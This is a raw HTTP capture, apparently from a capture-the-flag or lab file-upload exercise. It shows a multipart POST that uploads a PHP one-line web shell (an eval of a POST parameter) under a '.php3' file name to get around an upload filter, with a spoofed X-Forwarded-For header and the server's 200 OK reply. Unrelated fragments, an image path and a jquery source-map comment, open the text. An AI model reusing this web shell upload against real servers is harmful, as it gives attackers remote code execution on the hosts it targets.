 //# sourceMappingURL=jquery.min.mapPOST /upload.php HTTP/1.1
Host: 124.70.91.203:44899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
Content-Length: 332
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybuoAoKLITBoIclEx
Origin: http://124.70.91.203:44899
Referer: http://124.70.91.203:44899/index.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 50.29.1.1
------WebKitFormBoundarybuoAoKLITBoIclEx
Content-Disposition: form-data; name="upfile"; filename="phpma.php3"
Content-Type: application/octet-stream
<?php @eval($_POST['a']);?>
------WebKitFormBoundarybuoAoKLITBoIclEx
Content-Disposition: form-data; name="submit"
............
------WebKitFormBoundarybuoAoKLITBoIclEx--
HTTP/1.1 200 OK
Date: Mon, 30 Oct 2023 11:31:38 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 40
Content-Type: text/html; charset=utf-8
.......................................
GET /index.php HTTP/1.1